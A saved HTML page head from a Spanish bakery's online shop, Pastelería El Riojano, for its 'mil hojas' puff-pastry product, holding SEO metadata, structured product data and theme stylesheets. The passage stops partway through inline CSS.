

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasteleriaelriojano.com/product/milhojas/
body_size: 37556
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><script>(function(h,c){h[c]=h[c]+(h[c]&&' ')+'quform-js'})(document.documentElement,'className');</script>
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Mil hojas - Pastelería El Riojano</title>
<meta name="description" content="Hojaldre relleno de merengue y una capa fina de crema, decorado con azúcar glass y canela. *Valor por unidad."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pasteleriaelriojano.com/product/milhojas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Mil hojas - Pastelería El Riojano" />
<meta property="og:description" content="Hojaldre relleno de merengue y una capa fina de crema, decorado con azúcar glass y canela. *Valor por unidad." />
<meta property="og:url" content="https://pasteleriaelriojano.com/product/milhojas/" />
<meta property="og:site_name" content="Pastelería El Riojano" />
<meta property="og:updated_time" content="2026-01-15T05:35:54+00:00" />
<meta property="og:image" content="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano.jpg" />
<meta property="og:image:secure_url" content="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Mil hojas" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Hojaldres" />
<meta property="product:price:amount" content="3.90" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mil hojas - Pastelería El Riojano" />
<meta name="twitter:description" content="Hojaldre relleno de merengue y una capa fina de crema, decorado con azúcar glass y canela. *Valor por unidad." />
<meta name="twitter:image" content="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Restaurant","Organization"],"@id":"https://pasteleriaelriojano.com/#organization","name":"Pasteler\u00eda El Riojano","url":"https://pasteleriaelriojano.com","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://pasteleriaelriojano.com/#website","url":"https://pasteleriaelriojano.com","name":"Pasteler\u00eda El Riojano","alternateName":"El Riojano","publisher":{"@id":"https://pasteleriaelriojano.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano.jpg","url":"https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano.jpg","width":"800","height":"800","inLanguage":"es"},{"@type":"ItemPage","@id":"https://pasteleriaelriojano.com/product/milhojas/#webpage","url":"https://pasteleriaelriojano.com/product/milhojas/","name":"Mil hojas - Pasteler\u00eda El Riojano","datePublished":"2021-07-17T14:43:47+00:00","dateModified":"2026-01-15T05:35:54+00:00","isPartOf":{"@id":"https://pasteleriaelriojano.com/#website"},"primaryImageOfPage":{"@id":"https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano.jpg"},"inLanguage":"es"},{"@type":"Product","brand":{"@type":"Brand","name":"Hojaldres"},"name":"Mil hojas - Pasteler\u00eda El Riojano","description":"Hojaldre relleno de merengue y una capa fina de crema, decorado con az\u00facar glass y canela. *Valor por unidad.","sku":"Mil-hojas-postre","category":"Hojaldres","mainEntityOfPage":{"@id":"https://pasteleriaelriojano.com/product/milhojas/#webpage"},"image":[{"@type":"ImageObject","url":"https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"3.90","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://pasteleriaelriojano.com/product/milhojas/","seller":{"@type":"Organization","@id":"https://pasteleriaelriojano.com/","name":"Pasteler\u00eda El Riojano","url":"https://pasteleriaelriojano.com","logo":""}},"@id":"https://pasteleriaelriojano.com/product/milhojas/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pastelería El Riojano &raquo; Feed" href="https://pasteleriaelriojano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastelería El Riojano &raquo; Feed de los comentarios" href="https://pasteleriaelriojano.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Pastelería El Riojano &raquo; iCal Feed" href="https://pasteleriaelriojano.com/agenda/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasteleriaelriojano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasteleriaelriojano.com%2Fproduct%2Fmilhojas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasteleriaelriojano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasteleriaelriojano.com%2Fproduct%2Fmilhojas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasteleriaelriojano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='allergens-list-inline-css' type='text/css'>
.allergen-icon {width:24px;margin-right:4px;}
/*# sourceURL=allergens-list-inline-css */
</style>
<link rel='stylesheet' id='quform-css' href='https://pasteleriaelriojano.com/wp-content/plugins/quform/cache/quform.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://pasteleriaelriojano.com/wp-content/plugins/salient-social/css/style.css' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #353990;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #353990;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #353990;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://pasteleriaelriojano.com/wp-content/uploads/useanyfont/uaf.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='notifima-frontend-style-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce-product-stock-alert/assets/styles/notifima-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pasteleriaelriojano.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/font-awesome-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/header/header-secondary-nav.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/elements/element-recent-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-basic-events-calendar-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/third-party/events-calendar.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-woocommerce-single-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-single.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/skin-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://pasteleriaelriojano.com/wp-content/uploads/salient/menu-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://pasteleriaelriojano.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/salient-dynamic-styles.css' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 179px);height:calc(100vh - 179px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 178px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 178px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:179px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 177px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 177px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.col.padding-7-percent > .vc_column-inner,.col.padding-7-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.07);}@media only screen and (max-width:690px){.col.padding-7-percent > .vc_column-inner,.col.padding-7-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.07);}}@media only screen and (min-width:1000px){.col.padding-7-percent > .vc_column-inner,.col.padding-7-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.07);}.column_container:not(.vc_col-sm-12) .col.padding-7-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.035);}}@media only screen and (min-width:1425px){.col.padding-7-percent > .vc_column-inner{padding:calc(1245px * 0.07);}.column_container:not(.vc_col-sm-12) .col.padding-7-percent > .vc_column-inner{padding:calc(1245px * 0.035);}}.full-width-content .col.padding-7-percent > .vc_column-inner{padding:calc(100vw * 0.07);}@media only screen and (max-width:999px){.full-width-content .col.padding-7-percent > .vc_column-inner{padding:calc(100vw * 0.07);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-7-percent > .vc_column-inner{padding:calc(100vw * 0.035);}}#ajax-content-wrap .col[data-padding-pos="top"] > .vc_column-inner,#ajax-content-wrap .col[data-padding-pos="top"] > .n-sticky > .vc_column-inner{padding-right:0;padding-bottom:0;padding-left:0}.wpb_column.el_spacing_10px > .vc_column-inner > .wpb_wrapper > div:not(:last-child){margin-bottom:10px;}.col.padding-5-percent > .vc_column-inner,.col.padding-5-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-5-percent > .vc_column-inner,.col.padding-5-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-5-percent > .vc_column-inner,.col.padding-5-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.05);}.column_container:not(.vc_col-sm-12) .col.padding-5-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.025);}}@media only screen and (min-width:1425px){.col.padding-5-percent > .vc_column-inner{padding:calc(1245px * 0.05);}.column_container:not(.vc_col-sm-12) .col.padding-5-percent > .vc_column-inner{padding:calc(1245px * 0.025);}}.full-width-content .col.padding-5-percent > 